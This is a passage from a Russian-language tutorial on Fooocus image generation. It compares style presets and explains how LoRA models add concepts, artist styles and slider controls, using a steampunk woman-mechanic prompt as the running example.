

Это - мой собственный стиль Cinematic



Считается, что как-то так «рисует» Midjourney V5



Прямо радистка Кэт получилась



Стимпанк-стимпанк

И наконец, я протестировал и динамический стиль Fooocus V2, дополненный стилем Fooocus Masterpiece.



Получившаяся дама имеет мало общего с автомехаником

Протестировать все стили - огромная работа, но пользователи в сети регулярно это проделывают. Есть, например, замечательный документ со сравнением всех стилей в большой таблице с картинками (его обсуждение тоже достойно внимания).

Кстати, в таблице для каждого стиля приводится и его полная расшифров-Ka.

#### ЛОРЫ

Благодаря лорам можно научить почти любую базовую модель использовать ту или иную концепцию (например - «лучи света в пыльной комнате»), персонажам или стилям (например, стилям конкретных художников или направлениям живописи), но этим дело не ограничивается.

Существует класс лора-слайдеров, которые позволяют, к примеру, менять масштаб изображения, для чего достаточно просто изменить их весовой коэффициент в указанном разработчиком диапазоне (иногда в довольно широких пределах, начинающихся с отрицательных значений). Бывают лоры, указывающие нейросети на необходимость добавить детализации или, наоборот, упростить картинку (например, лора AddDetail).

Для моделей семейства Pony Diffusion нужно использовать специализированные лоры, так как эти модели лишь в незначительной части включают в себя базовую модель SDXL. Таких лор на сайте Civitai вполне достаточно; как правило, в них включены конкретные стили и персонажи. Модели LoRA относительно компактны и занимают  $60-$ 

порядка 150 Мбайт, что заметно меньше стандартного размера базовой модели (около 6,5 Гбайт).

Для примера рассмотрим все тот же запрос: «cinematic, close view of a redhead woman in 19th century clothing of a woman mechanic fixing a steampunk car», но добавим стиль: «in the style of esao andrews, esao andrews style, esao andrews art, esao andrews».

Вот как выглядит генерация без лоры.



А теперь — с ней (лора — FF-Style-ESAO-Andrews-LoRA).



Многие лоры прекрасно работают в сочетании со стилями. Здесь я скомбинировал лору со стилем Cinematic.





